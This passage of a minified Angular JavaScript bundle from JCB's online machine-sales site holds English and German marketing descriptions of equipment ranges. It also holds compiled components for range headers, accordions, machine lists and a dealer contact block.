JCB\u2019s skid steer loaders can handle the demands of any application and any condition. With their unique single-arm Powerboom\u2122 design and side entry door, JCB skid steers are both stronger and safer than conventional twin arm machines, while giving you all the power and performance you need. It has never been easier to buy a skid steer loader online from JCB \u2013 shop now."},{isoCode:S.EnUs,text:`JCB, the world\u2019s largest privately-owned manufacturer of construction and agricultural equipment, offers a range of skid steer and compact track loaders spanning small-platform and large-platform \u201CHi-Viz\u201D models, with vertical lift capabilities.

JCB skid steers are equipped with a 74 hp (55 kW) engine and the iconic JCB Powerboom\u2122 with side-door entry. They are stronger and safer than conventional machines, and deliver the power, performance and reliability that today\u2019s operators and fleet managers demand. Buy online for a seamless process today!`},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Die robusten Kompaktlader von JCB sind f\xFCr jeden Einsatz und alle Bedingungen geeignet. Mit ihrer einzigartigen einarmigen Powerboom\u2122-Konstruktion und der seitlichen Einstiegst\xFCr sind die Kompaktlader von JCB sowohl st\xE4rker als auch sicherer als herk\xF6mmliche Maschinen mit Doppelausleger und bieten Ihnen gleichzeitig die Kraft und Leistung, die Sie brauchen. Es war noch nie so einfach, einen Kompaktlader von JCB zu kaufen \u2013 jetzt online Verf\xFCgbarkeit pr\xFCfen."}];var Xi=[{isoCode:S.EnGb,text:"First invented in 1953, JCB\u2019s iconic backhoe loader has been constantly reinvented to stay ahead of the competition and provide real solutions to customers\u2019 needs. As fresh and innovative as when it was first invented, today nearly half of all Backhoe loaders are being sold by JCB. Find your perfect JCB backhoe loader today \u2013 straight from your local dealer."},{isoCode:S.EnUs,text:`JCB backhoe loaders are versatile machines that combine excellent trenching, excavating, loading, lifting, and material handling capabilities with the benefits of a single machine that is easy to maintain and simple to operate.

Today, more than 65 years after JCB pioneered the backhoe loader in 1953, the company remains the world leader in backhoe technology, innovation and capability. JCB backhoe loaders are the most popular and most trusted in the world, with JCB selling as many backhoes around the globe as all other manufacturers combined. Buy online for a seamless process today!`},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Seit seiner Erfindung im Jahr 1953 hat JCB seinen legend\xE4ren Baggerlader immer wieder neu erfunden, um der Konkurrenz immer einen Schritt voraus zu sein und zuverl\xE4ssige L\xF6sungen f\xFCr s\xE4mtliche Kundenbed\xFCrfnisse zu bieten. Heute wird fast die H\xE4lfte aller Baggerlader von JCB verkauft, und er ist noch genauso attraktiv und innovativ wie zu seiner Erfindung. Finden Sie noch heute Ihren perfekten JCB-Baggerlader - direkt bei Ihrem H\xE4ndler vor Ort."}];var ji=[{isoCode:S.EnGb,text:"The world\u2019s first and only skid steer loader and compact track loader with a telescopic boom can reach higher, further, and deeper than any other skid steer on the market. Access areas you never thought possible with a JCB telescopic boom. Find your JCB Teleskid today \u2013 buy online."},{isoCode:S.EnUs,text:"Discover the JCB Teleskid, the world\u2019s first and only skid steer loader and compact track loader with a telescoping boom, allowing it to lift higher, reach further and dig deeper than any skid steer on the market. NOW YOU CAN! Access work sites and perform tasks that are simply not possible with a conventional skid steer machine. Buy online for a seamless process today!"},{isoCode:S.Fr,text:""},{isoCode:S.De,text:""}];var Ki=[{isoCode:S.EnGb,text:"The JCB Teletruk range provides unrivalled forward visibility, forward reach, and large lift capacity, dramatically improving safety while saving time, space, and money. Originally developed in 1997 as a unique forklift truck with a telescopic boom instead of a conventional vertical mast, 11 models are available including LPG or diesel options, plus the new electric 30-19E. Shop JCB\u2019s Teletruk range online today \u2013 it couldn\u2019t be easier."},{isoCode:S.EnUs,text:"The JCB Teletruk range provides unrivalled forward visibility, forward reach, and large lift capacity, dramatically improving safety while saving time, space, and money. Originally developed in 1997 as a unique forklift truck with a telescopic boom instead of a conventional vertical mast, 11 models are available including LPG or diesel options, plus the new electric 30-19E. Shop JCB\u2019s Teletruk range online today \u2013 it couldn\u2019t be easier."},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Die JCB Teletruk-Baureihe bietet eine un\xFCbertroffene Sicht, eine gro\xDFe Reichweite und eine gro\xDFe Hubkapazit\xE4t, was die Sicherheit erheblich verbessert und gleichzeitig Zeit, Platz und Geld spart. Urspr\xFCnglich wurde der Teletruk 1997 als einzigartiger Gabelstapler mit einem Teleskopausleger anstelle eines herk\xF6mmlichen vertikalen Mastes entwickelt. Heute sind deutlich mehr Modelle erh\xE4ltlich, und Sie haben die Wahl zwischen einer Diesel- oder Elektrovariante. Kaufen Sie Teletruks von JCB noch heute online - es k\xF6nnte nicht einfacher sein."}];var Ji=[{isoCode:S.EnGb,text:"JCB\u2019s wheel loader models deliver high power, big torque, large power-to-weight ratios, powerful breakout forces, and excellent traction whether they\u2019re used in construction, agriculture, or the waste market. 50 years on from the first introduction of wheel loaders in 1969, they are designed to provide productivity above all else. Buy online for an easy process today."},{isoCode:S.EnUs,text:"JCB\u2019s wheel loader models deliver high power, big torque, large power-to-weight ratios, powerful breakout forces, and excellent traction whether they\u2019re used in construction, agriculture, or the waste market. 50 years on from the first introduction of wheel loaders in 1969, they are designed to provide productivity above all else. Buy online for an easy process today."},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Die Radladermodelle von JCB zeichnen sich durch hohe Leistung, gro\xDFes Drehmoment, ein gutes Leistungs-Gewichts-Verh\xE4ltnis, starke Ausbrechkr\xE4fte und hervorragende Traktion aus, ganz gleich wo sie eingesetzt werden. 50 Jahre nach der ersten Einf\xFChrung von Radladern im Jahr 1969 sind sie vor allem auf Produktivit\xE4t ausgelegt. Kaufen Sie noch heute ganz einfach online."}];var Wi=[{isoCode:S.EnGb,text:"Search the loadall range from the world\u2019s No.1 choice for telehandlers. With one of the most extensive ranges of electric and diesel telehandlers in the world, JCB\u2019s telescopic handler range offers the very highest levels of performance and productivity with world-beating build quality, unrivalled comfort, and high residual values. Find your perfect JCB telescopic handler today \u2013 buy now."},{isoCode:S.EnUs,text:"Search the loadall range from the world\u2019s No.1 choice for telehandlers. With one of the most extensive ranges of electric and diesel telehandlers in the world, JCB\u2019s telescopic handler range offers the very highest levels of performance and productivity with world-beating build quality, unrivalled comfort, and high residual values. Find your perfect JCB telescopic handler today \u2013 buy now."},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Durchsuchen Sie das Angebot an Teleskopladern der weltweiten Nr. 1 in diesem Segment. Mit einer der umfangreichsten Produktpaletten an Elektro- und Diesel-Teleskopen weltweit bietet das JCB-Teleskopladerprogramm ein H\xF6chstma\xDF an Leistung und Produktivit\xE4t sowie eine erstklassige Verarbeitungsqualit\xE4t, un\xFCbertroffenen Komfort und einen hohen Restwert. Finden Sie noch heute Ihren perfekten JCB-Teleskoplader \u2013 direkt online reservieren."}];var qi=[{isoCode:S.EnGb,text:"With productivity built into every model, JCB tracked excavators range from 11 to 37 tonnes. Four working modes mean you can tailor your 360 machine\u2019s performance perfectly to any application in any environment. Plus, every model provides exceptional operator comfort, class-leading ease of maintenance, and tough components. Shop our extensive range of JCB tracked excavators today \u2013 straight from your local dealer."},{isoCode:S.EnUs,text:"With productivity built into every model, JCB tracked excavators range from 11 to 37 tonnes. Four working modes mean you can tailor your 360 machine\u2019s performance perfectly to any application in any environment. Plus, every model provides exceptional operator comfort, class-leading ease of maintenance, and tough components. Shop our extensive range of JCB tracked excavators today \u2013 straight from your local dealer."},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Jedes Modell der JCB Ketten- und Mobilbagger von 11 bis 37 Tonnen zeichnet sich durch hohe Produktivit\xE4t aus. Dank verschiedener Arbeitsmodi kann die Leistung der Maschinen perfekt auf jeden Einsatz und jede Umgebung abgestimmt werden. Dar\xFCber hinaus bietet jedes Modell au\xDFergew\xF6hnlichen Fahrkomfort, f\xFChrende Wartungsfreundlichkeit und robuste Komponenten. St\xF6bern Sie direkt heute online in unserem Angebot an JCB Ketten- und Mobilbaggern."}];var Qi=[{isoCode:S.EnGb,text:""},{isoCode:S.EnUs,text:`JCB, the world\u2019s largest privately-owned manufacturer of construction and agricultural equipment, offers a range of skid steer and compact track loaders spanning small-platform and large-platform \u201CHi-Viz\u201D models, with vertical lift capabilities.

JCB skid steers are equipped with a 74 hp (55 kW) engine and the iconic JCB Powerboom\u2122 with side-door entry. They are stronger and safer than conventional machines, and deliver the power, performance and reliability that today\u2019s operators and fleet managers demand. Buy online for a seamless process today!`},{isoCode:S.Fr,text:""},{isoCode:S.De,text:""}];var Yt={1:Hi,2:$i,3:Gi,4:Ui,5:Vi,6:ji,7:Ji,8:Xi,9:Wi,10:zi,11:Ki,12:Qi,13:qi};var Br=()=>[];function Hr(t,_){t&1&&(o(0,"div",3)(1,"div",4)(2,"div",5)(3,"div",6)(4,"h2",7),p(5,"Access Platforms"),a()(),o(6,"div",8)(7,"div",9),p(8,"Designed using 70 years of engineering and manufacturing experience, the new electric scissor range from JCB Access has been developed to meet the needs of rental companies and contractors worldwide. Every model has been certified to EN280 for CE conformance ensuring the highest product quality standard. "),a(),o(9,"div",9),p(10," J.C. Bamford Excavators Ltd is an appointed representative of JCB Finance Ltd which is authorised and regulated by the Financial Conduct Authority. UK business users only, terms apply. "),a()()()()());}function $r(t,_){t&1&&(o(0,"div",14),m(1,1),a());}function Gr(t,_){if(t&1&&(o(0,"div",8),g(1,"div",12),d(2,$r,2,0,"div",13),a()),t&2){let e=_.ngIf,n=l(2);c(),s("innerHTML",n.rangeDescriptions,dn),c(),s("ngIf",e===n.LanguageIsoCode.EnGb);}}function Ur(t,_){if(t&1&&(o(0,"div",3)(1,"div",4)(2,"div",5)(3,"div",6)(4,"h2",10),p(5),h(6,"localiseData"),a()(),d(7,Gr,3,2,"div",11),h(8,"async"),a()()()),t&2){let e=l();c(5),x(C(6,2,(e.activeRange==null?null:e.activeRange.rangeNames)||Be(6,Br))),c(2),s("ngIf",C(8,4,e.languageCode$));}}var Yi=(()=>{class t{constructor(){this.activeRange=null,this.rangeDescriptions=null,this.store=F(J),this.languageCode$=this.store.select(le.languageCode),this.LanguageIsoCode=S;}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-range-header"]],inputs:{loading$:"loading$",activeRange:"activeRange",rangeDescriptions:"rangeDescriptions"},decls:4,vars:4,consts:()=>{let e;return e=" J.C. Bamford Excavators Ltd is an appointed representative of JCB Finance Ltd which is authorised and regulated by the Financial Conduct Authority. UK business users only, terms apply. ",[["categoryHeaderLoadingTemplate",""],e,["class","category-header",4,"ngIf","ngIfElse"],[1,"category-header"],[1,"container"],[1,"row"],[1,"col-12","col-md-5"],[1,"category-header__heading","py-3","mr-5","loading-template","rounded","dark"],[1,"col-12","col-md-7"],[1,"category-header__info","loading-template","rounded","dark"],[1,"category-header__heading"],["class","col-12 col-md-7",4,"ngIf"],[1,"category-header__info",3,"innerHTML"],["class","category-header__info",4,"ngIf"],[1,"category-header__info"]];},template:function(n,i){if(n&1&&(d(0,Hr,11,0,"ng-template",null,0,L)(2,Ur,9,7,"div",2),h(3,"async")),n&2){let r=y(1);c(2),s("ngIf",!C(3,2,i.loading$))("ngIfElse",r);}},dependencies:[b,K,q],styles:[".category-header[_ngcontent-%COMP%]{background-color:#303030}.category-header[_ngcontent-%COMP%]   .row[_ngcontent-%COMP%]{border-top:1px solid #616161;padding:3rem 0}.category-header__heading[_ngcontent-%COMP%]{color:#fcb026;font-size:2.5rem;font-family:jcbeurocondensed,sans-serif;text-transform:uppercase}@media (max-width: 767.98px){.category-header__heading[_ngcontent-%COMP%]{font-size:1.75rem}}.category-header__info[_ngcontent-%COMP%]{font-size:1.125rem;font-weight:400;color:#fff;margin-bottom:.75rem;white-space:pre-line}@media (max-width: 767.98px){.category-header__info[_ngcontent-%COMP%]{font-size:1rem}}"]});}}return t;})();var Vr=["*"],zr=t=>({$implicit:t});function Xr(t,_){t&1&&Me(0);}function jr(t,_){if(t&1){let e=P();o(0,"button",3),I("click",function(){u(e);let i=l();return f(i.toggleActiveCard(i.id));}),d(1,Xr,1,0,"ng-container",4),a();}if(t&2){let e=l();oe("active",e.isActive),c(),s("ngTemplateOutlet",e.headerTemplate)("ngTemplateOutletContext",Cn(4,zr,e.isActive));}}var Zi=(()=>{class t{constructor(){this.clickAccordion=new D();}toggleActiveCard(e){this.clickAccordion.emit(e);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-range-accordion"]],inputs:{headerTemplate:"headerTemplate",isActive:"isActive",id:"id",scrollId:"scrollId"},outputs:{clickAccordion:"clickAccordion"},ngContentSelectors:Vr,decls:4,vars:4,consts:[[1,"accordion",3,"id"],["class","accordion__header accordion__header--template",3,"active","click",4,"ngIf"],[1,"panel"],[1,"accordion__header","accordion__header--template",3,"click"],[4,"ngTemplateOutlet","ngTemplateOutletContext"]],template:function(n,i){n&1&&(ke(),o(0,"div",0),d(1,jr,2,6,"button",1),o(2,"div",2),De(3),a()()),n&2&&(s("id",i.scrollId),c(),s("ngIf",!!i.headerTemplate),c(),s("@openClose",i.isActive?"open":"close"),un("aria-hidden",!i.isActive));},dependencies:[b,Ce],styles:[".accordion[_ngcontent-%COMP%]{border-top:1px solid #dee2e6}.accordion__header[_ngcontent-%COMP%]{color:#212121;text-align:left;border:none;background-color:transparent;width:100%}.accordion[_ngcontent-%COMP%]   .panel[_ngcontent-%COMP%]{padding:0 5px;overflow:hidden}"],data:{animation:[ft("openClose",[Ue("open",Ge({height:"*",marginBottom:"1.5rem"})),Ue("close",Ge({height:"0",marginBottom:"0"})),ht("open <=> close",[gt(".2s ease-out")])])]}});}}return t;})();function Kr(t,_){if(t&1){let e=P();o(0,"button",9),I("click",function(){let i=u(e).$implicit,r=l();return f(r.toggleRange(i.id));}),p(1),h(2,"localiseData"),h(3,"uppercase"),a();}if(t&2){let e=_.$implicit,n=l();oe("active",n.isRangeActive(e.id)),c(),ae(" ",C(3,5,C(2,3,e.rangeNames))," ");}}function Jr(t,_){if(t&1&&(o(0,"div",14)(1,"h3",15),p(2),h(3,"localiseData"),h(4,"uppercase"),a(),g(5,"app-range-offer-pill",16),a()),t&2){let e=_.$implicit,n=l(2).$implicit;oe("active",e),c(2),ae(" ",C(4,6,C(3,4,n.rangeNames))," "),c(3),s("localisedPublishedOfferRangePills",n.localisedPublishedOfferPills);}}function Wr(t,_){if(t&1&&(o(0,"div",17),g(1,"app-machine-list-item",18),a()),t&2){let e=_.$implicit,n=l(2).$implicit,i=l();c(),s("dto",e)("isHidden",!i.isRangeActive(n.id));}}function qr(t,_){if(t&1){let e=P();M(0),d(1,Jr,6,8,"ng-template",null,0,L),o(3,"app-range-accordion",11),I("clickAccordion",function(i){u(e);let r=l(2);return f(r.toggleRange(i));}),o(4,"div",12),d(5,Wr,2,2,"div",13),a()(),A();}if(t&2){let e=_.ngIf,n=y(2),i=l().$implicit,r=l();c(3),s("headerTemplate",n)("id",i.id)("scrollId",r.getMachineRangeScrollId(i.id))("isActive",r.isRangeActive(i.id)),c(2),s("ngForOf",e);}}function Qr(t,_){if(t&1&&(M(0),d(1,qr,6,5,"ng-container",10),A()),t&2){let e=_.$implicit,n=l();c(),s("ngIf",n.machinesByRange[e.id]);}}var eo=(()=>{class t{constructor(e,n){this.store=e,this.scrollingService=n,this.ScrollToId=B,this.openRangeId=this.store.selectSnapshot(le.openRangeId)||null;}toggleRange(e){this.openRangeId=this.openRangeId===e?null:e,this.openRangeId?setTimeout(()=>{this.scrollingService.scrollToAnchor(this.getMachineRangeScrollId(e));},300):this.scrollingService.scrollToAnchor(B.MachineListTop),this.store.dispatch(new Pn(this.openRangeId));}getMachineRangeScrollId(e){return`${B.MachineListRange}${e}`;}isRangeActive(e){return this.openRangeId===e;}static{this.ɵfac=function(n){return new(n||t)(O(J),O(fe));};}static{this.ɵcmp=N({type:t,selectors:[["app-full-list"]],inputs:{machinesByRange:"machinesByRange",ranges:"ranges"},decls:8,vars:2,consts:()=>{let e;return e="FILTERS:",[["accordionHeaderTemplate",""],e,[1,"container","pt-4"],[1,"filters","col-12"],[1,"filters__heading"],[1,"filters__list","d-flex"],["class","filters__list__filter btn btn-toolbar border",3,"active","click",4,"ngFor","ngForOf"],[1,"container","py-2"],[4,"ngFor","ngForOf"],[1,"filters__list__filter","btn","btn-toolbar","border",3,"click"],[4,"ngIf"],[3,"clickAccordion","headerTemplate","id","scrollId","isActive"],[1,"row","machine-list"],["class","col-xl-4 col-md-6 col-12 d-flex",4,"ngFor","ngForOf"],[1,"range-accordion-header","d-flex","align-items-center","flex-wrap"],[1,"range-accordion-header__name","d-block","d-md-inline"],[3,"localisedPublishedOfferRangePills"],[1,"col-xl-4","col-md-6","col-12","d-flex"],[3,"dto","isHidden"]];},template:function(n,i){n&1&&(o(0,"div",2)(1,"div",3)(2,"div",4),m(3,1),a(),o(4,"div",5),d(5,Kr,4,7,"button",6),a()()(),o(6,"div",7),d(7,Qr,2,1,"ng-container",8),a()),n&2&&(c(5),s("ngForOf",i.ranges),c(2),s("ngForOf",i.ranges));},dependencies:[z,b,At,Zi,be,ue,q],styles:['.range-accordion-header[_ngcontent-%COMP%]{padding:2rem 2rem 2rem 0;font-family:jcbeurocondensed,sans-serif;position:relative}.range-accordion-header__name[_ngcontent-%COMP%]{padding-right:1rem;font-size:1.875rem}.range-accordion-header[_ngcontent-%COMP%]:after{font-family:JMS-icons;content:"\\e907";position:absolute;top:2.5rem;right:.5rem;font-weight:700;font-size:1.125rem}.range-accordion-header.active[_ngcontent-%COMP%]:after{content:"\\e90a"}.filters__heading[_ngcontent-%COMP%]{margin-bottom:.5rem;font-family:jcbeurocondensed,sans-serif;font-size:1.125rem}.filters__list[_ngcontent-%COMP%]{flex-wrap:wrap}.filters__list__filter[_ngcontent-%COMP%]{margin-bottom:.75rem;margin-right:.75rem;padding:.5rem 1.5rem;white-space:nowrap;font-size:.75rem}.filters__list__filter.active[_ngcontent-%COMP%]{background-color:#212121;color:#fafafa;border-color:#212121!important}']});}}return t;})();function Yr(t,_){if(t&1&&(o(0,"div",5),g(1,"app-machine-list-item",6),a()),t&2){let e=_.$implicit;c(),s("dto",e);}}function Zr(t,_){if(t&1&&(M(0),d(1,Yr,2,1,"div",4),A()),t&2){let e=l();c(),s("ngForOf",e.machinesByRange[e.activeRange.id]);}}function ec(t,_){if(t&1&&(M(0),o(1,"a",9),h(2,"async"),o(3,"h3")(4,"span",10),p(5),h(6,"localiseData"),h(7,"uppercase"),a()(),g(8,"app-range-offer-pill",11),a(),A()),t&2){let e=_.$implicit,n=l(2);c(),s("routerLink",C(2,3,n.getRouterLink(e.rangeNames))),c(4),x(C(7,7,C(6,5,e.rangeNames))),c(3),s("localisedPublishedOfferRangePills",e.localisedPublishedOfferPills);}}function tc(t,_){if(t&1&&(M(0),o(1,"h2",7),m(2,0),a(),d(3,ec,9,9,"ng-container",8),A()),t&2){let e=l();c(3),s("ngForOf",e.getFilteredRanges(e.ranges));}}var to=(()=>{class t{constructor(e){this.machinesAndRangesService=e,this.ranges=[],this.activeRange=null;}getFilteredRanges(e){return e.filter(n=>n.id!==this.activeRange?.id);}getRouterLink(e){return this.machinesAndRangesService.getRangeRouterLink(e);}static{this.ɵfac=function(n){return new(n||t)(O(Ve));};}static{this.ɵcmp=N({type:t,selectors:[["app-single-range-list"]],inputs:{machinesByRange:"machinesByRange",ranges:"ranges",activeRange:"activeRange"},decls:4,vars:2,consts:()=>{let e;return e="OTHER RANGES",[e,[1,"container","py-5"],[1,"row","machine-list"],[4,"ngIf"],["class","col-xl-4 col-md-6 col-12 d-flex",4,"ngFor","ngForOf"],[1,"col-xl-4","col-md-6","col-12","d-flex"],[3,"dto"],[1,"machine-list__alternative-categories"],[4,"ngFor","ngForOf"],["fragment","range",1,"range-accordion-header",3,"routerLink"],[1,"range-accordion-header__name","d-block","d-md-inline"],[3,"localisedPublishedOfferRangePills"]];},template:function(n,i){n&1&&(o(0,"div",1)(1,"div",2),d(2,Zr,2,1,"ng-container",3),a(),d(3,tc,4,1,"ng-container",3),a()),n&2&&(c(2),s("ngIf",i.activeRange),c(),s("ngIf",i.ranges.length>1));},dependencies:[b,z,be,ut,At,K,ue,q],styles:['.machine-list__info[_ngcontent-%COMP%]{font-size:1.125rem}.machine-list__alternative-categories[_ngcontent-%COMP%]{font-size:2.25rem;padding:2rem 2rem 2rem 0;font-family:jcbeurocondensed,sans-serif}@media (max-width: 767.98px){.machine-list__alternative-categories[_ngcontent-%COMP%]{font-size:1.5625rem}}.range-accordion-header[_ngcontent-%COMP%]{display:block;padding:2rem 2rem 2rem 0;font-family:jcbeurocondensed,sans-serif;border-top:1px solid #E0E0E0;position:relative;transition:.2s}.range-accordion-header__name[_ngcontent-%COMP%]{color:#212121;padding-right:1rem;font-size:1.875rem;transition:.2s}@media (max-width: 767.98px){.range-accordion-header__name[_ngcontent-%COMP%]{font-size:1.5rem}}.range-accordion-header__quantity[_ngcontent-%COMP%]{color:#fcb026;font-size:1.25rem}@media (max-width: 767.98px){.range-accordion-header__quantity[_ngcontent-%COMP%]{font-size:1.125rem}}.range-accordion-header[_ngcontent-%COMP%]:after{font-family:JMS-icons;content:"\\e909";position:absolute;top:2.5rem;right:.5rem;font-weight:700;font-size:1.125rem}.range-accordion-header[_ngcontent-%COMP%]:hover, .range-accordion-header[_ngcontent-%COMP%]:focus{text-decoration:none}']});}}return t;})();function nc(t,_){if(t&1&&(o(0,"div",2)(1,"div",3)(2,"div",4)(3,"h3",5),p(4),a()(),o(5,"div",6)(6,"div",7)(7,"div",8)(8,"div",9),g(9,"i",10),a(),o(10,"a",11),p(11),a()()(),o(12,"div",12)(13,"div",8)(14,"div",9),g(15,"i",13),a(),o(16,"a",11),p(17),a()()(),o(18,"div",7)(19,"div",8)(20,"div",9),g(21,"i",14),a(),o(22,"a",15),p(23),a()()()()()()),t&2){let e=l().ngIf,n=l();c(4),x(e.ctaText),c(6),s("href","tel:"+e.ctaPhoneNumber,dt),c(),x(e.ctaPhoneNumberDisplay),c(5),s("href","mailto:"+e.emailAddress,dt),c(),x(e.emailAddress),c(5),s("href",n.getGoogleMapsLink(e),dt),c(),x(n.getAddressString(e));}}function ic(t,_){if(t&1&&(M(0),d(1,nc,24,7,"div",1),A()),t&2){let e=_.ngIf;c(),s("ngIf",(e==null?null:e.ctaPhoneNumber)&&(e==null?null:e.ctaText));}}var no=(()=>{class t{constructor(){this.store=F(J),this.dealer$=this.store.select(Ne.dealer);}getGoogleMapsLink(e){return`https://www.google.com/maps/search/${this.getAddressString(e).replace(/\s/g,"+")}`;}getAddressString(e){let{addressLine1:n,addressLine2:i,city:r,stateProvinceRegion:E,country:T,postcode:R}=e;return[n,i,r,E,R,T].filter(v=>!!v?.trim()?.length).map(v=>v.trim()).join(", ");}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-dealer-cta"]],decls:2,vars:3,consts:[[4,"ngIf"],["class","cta",4,"ngIf"],[1,"cta"],[1,"container"],[1,"row","justify-content-center","align-items-center"],[1,"cta-text"],[1,"row"],[1,"col-12","col-md-4","d-flex","d-md-block","justify-content-center","align-items-center"],[1,"d-flex","flex-column","align-items-center","justify-content-center","flex-column","cta-item"],[1,"icon-container"],[1,"icon-phone-2"],[1,"cta-link",3,"href"],[1,"col-12","col-md-4","middle-column","d-flex","d-md-block","justify-content-center","align-items-center"],[1,"icon-email"],[1,"icon-marker"],["target","_blank",1,"cta-link",3,"href"]],template:function(n,i){n&1&&(d(0,ic,2,1,"ng-container",0),h(1,"async")),n&2&&s("ngIf",C(1,1,i.dealer$));},dependencies:[b,K],styles:[".cta[_ngcontent-%COMP%]{background:#212121;padding:4.5rem 0;color:#fff}@media (max-width: 767.98px){.cta-item[_ngcontent-%COMP%]{padding:1.5rem}}.cta-text[_ngcontent-%COMP%]{text-align:center;margin-bottom:3rem}@media (max-width: 767.98px){.cta-text[_ngcontent-%COMP%]{margin-bottom:2rem}}.cta-link[_ngcontent-%COMP%]{color:#fff;max-width:225px;text-align:center;transition:.2s;text-decoration:underline;margin-top:1rem}.cta-link[_ngcontent-%COMP%]:hover{color:#fcb026}@media (max-width: 767.98px){.cta[_ngcontent-%COMP%]{padding:2.5rem 0}}@media (min-width: 768px){.cta[_ngcontent-%COMP%]   .middle-column[_ngcontent-%COMP%]{border-left:1px solid #616161;border-right:1px solid #616161}}@media (max-width: 767.98px){.cta[_ngcontent-%COMP%]   .middle-column[_ngcontent-%COMP%]   .cta-item[_ngcontent-%COMP%]{border-bottom:1px solid #616161;border-top:1px solid #616161}}.cta[_ngcontent-%COMP%]   .icon-container[_ngcontent-%COMP%]{background-color:#fcb026;height:2.75rem;width:2.75rem;border-radius:50%;display:flex;align-items:center;justify-content:center}.cta[_ngcontent-%COMP%]   .icon-container[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{color:#212121;font-size:1.25rem}"]});}}return t;})();var oc=["rangeHeader"];function ac(t,_){if(t&1&&(o(0,"div",10)(1,"div",11),g(2,"app-hero",12),a(),o(3,"div",11)(4,"div",13),m(5,5),a(),o(6,"div",14),p(7),a()()()),t&2){let e=_.$implicit,n=l();c(2),s("size",500)("name",n.HeroName.Issue),c(5),x(e.message);}}function rc(t,_){t&1&&(o(0,"div",15)(1,"h3",16),p(2,"8.9T Mini Excavator Excavator "),a(),o(3,"div",17)(4,"div",18),g(5,"div",19),o(6,"div",20),p(7,"8008 CTS"),a(),o(8,"div",21)(9,"div",22),p(10,"8.9T Mini Excavator 8.9T Mini Excavator"),a()(),o(11,"div",23)(12,"div",20),p(13,"Lease it from"),a(),o(14,"div",20),p(15,"Machine MRRP"),a()()(),o(16,"div",24),g(17,"div",19),o(18,"div",25),p(19,"8008 CTS"),a(),o(20,"div",21)(21,"div",22),p(22,"8.9T Mini Excavator 8.9T Mini Excavator"),a()(),o(23,"div",23)(24,"div",20),p(25,"Lease it from"),a(),o(26,"div",20),p(27,"Machine MRRP"),a()()(),o(28,"div",26),g(29,"div",19),o(30,"div",25),p(31,"8008 CTS"),a(),o(32,"div",21)(33,"div",22),p(34,"8.9T Mini Excavator 8.9T Mini Excavator"),a()(),o(35,"div",23)(36,"div",20),p(37,"Lease it from"),a(),o(38,"div",20),p(39,"Machine MRRP"),a()()()(),o(40,"div",17)(41,"div",18),g(42,"div",19),o(43,"div",20),p(44,"8008 CTS"),a(),o(45,"div",21)(46,"div",22),p(47,"8.9T Mini Excavator 8.9T Mini Excavator"),a()(),o(48,"div",23)(49,"div",20),p(50,"Lease it from"),a(),o(51,"div",20),p(52,"Machine MRRP"),a()()(),o(53,"div",24),g(54,"div",19),o(55,"div",25),p(56,"8008 CTS"),a(),o(57,"div",21)(58,"div",22),p(59,"8.9T Mini Excavator 8.9T Mini Excavator"),a()(),o(60,"div",23)(61,"div",20),p(62,"Lease it from"),a(),o(63,"div",20),p(64,"Machine MRRP"),a()()(),o(65,"div",26),g(66,"div",19),o(67,"div",25),p(68,"8008 CTS"),a(),o(69,"div",21)(70,"div",22),p(71,"8.9T Mini Excavator 8.9T Mini Excavator"),a()(),o(72,"div",23)(73,"div",20),p(74,"Lease it from"),a(),o(75,"div",20),p(76,"Machine MRRP"),a()()()()());}function cc(t,_){t&1&&g(0,"div",27)(1,"h1",28);}function sc(t,_){if(t&1&&(g(0,"app-range-header",35,4),h(2,"async")),t&2){let e=l(2);s("loading$",e.rangeHeaderLoading$)("rangeDescriptions",C(2,3,e.rangeDescription$))("activeRange",e.activeRange);}}function lc(t,_){t&1&&g(0,"app-finance-notice");}function _c(t,_){if(t&1&&g(0,"app-full-list",36),t&2){let e=l().$implicit;s("ranges",e.ranges)("machinesByRange",e.machinesByRange);}}function dc(t,_){if(t&1&&g(0,"app-single-range-list",37),t&2){let e=l().$implicit,n=l();s("ranges",e.ranges)("machinesByRange",e.machinesByRange)("activeRange",n.activeRange);}}function pc(t,_){t&1&&(o(0,"div",38),g(1,"app-financial-accordion"),a());}function mc(t,_){if(t&1&&(d(0,sc,3,5,"app-range-header",29)(1,lc,1,0,"app-finance-notice",8),o(2,"div",30)(3,"div",31),Ae(4,6),g(5,"hr"),Te(),a()(),d(6,_c,1,2,"app-full-list",32)(7,dc,1,3,"app-single-range-list",33)(8,pc,2,0,"div",34),h(9,"async")),t&2){let e=l();s("ngIf",!!(e.activeRange!=null&&e.activeRange.id)),c(),s("ngIf",!(e.activeRange!=null&&e.activeRange.id)),c(),s("id",e.ScrollToId.MachineListTop),c(4),s("ngIf",!(e.activeRange!=null&&e.activeRange.id)),c(),s("ngIf",!!(e.activeRange!=null&&e.activeRange.id)),c(),s("ngIf",!C(9,6,e.dealer$));}}function uc(t,_){if(t&1&&(M(0),o(1,"app-page-hero-header",39)(2,"div",40),p(3),a(),o(4,"h1",41),p(5),a()(),A()),t&2){let e=_.ngIf,n=l();c(),s("height",468)("background",n.BackgroundImage.MachineList)("backgroundCms",e==null||e.heroImage==null?null:e.heroImage.url)("showTicker",!0),c(2),x(e.subheading),c(2),x(e.heading);}}function fc(t,_){t&1&&g(0,"app-dealer-cta");}function gc(t,_){if(t&1&&(M(0),d(1,fc,1,0,"app-dealer-cta",8),A()),t&2){let e=l();c(),s("ngIf",!(e.activeRange!=null&&e.activeRange.id));}}var rt=(()=>{class t extends zn{constructor(e,n,i,r,E,T,R,v,Q,te){super(),this.strapiService=e,this.router=n,this.ssrService=i,this.scrollingService=r,this.store=E,this.localisationService=T,this.activatedRoute=R,this.breadcrumbService=v,this.machinesAndRanges=Q,this.environmentInjector=te,this.dealer$=this.store.select(Ne.dealer),this.HeroName=Je,this.BackgroundImage=Wn,this.LanguageIsoCode=S,this.ScrollToId=B,this.rangeHeaderLoading$=new Ht(!1),this.activeRangeId$=new 